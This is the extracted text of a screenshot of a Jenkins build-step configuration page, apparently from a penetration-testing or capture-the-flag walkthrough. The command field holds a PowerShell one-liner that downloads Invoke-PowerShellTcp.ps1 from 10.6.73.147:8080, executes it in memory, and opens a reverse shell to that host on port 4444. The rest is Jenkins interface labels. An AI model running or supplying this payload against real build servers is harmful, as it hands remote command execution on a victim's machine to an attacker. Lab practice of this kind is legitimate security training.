 Build
Execute Windows batch command
X
?
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.6.73.147:8080/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.6.73.147 -Port 4444
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save
Apply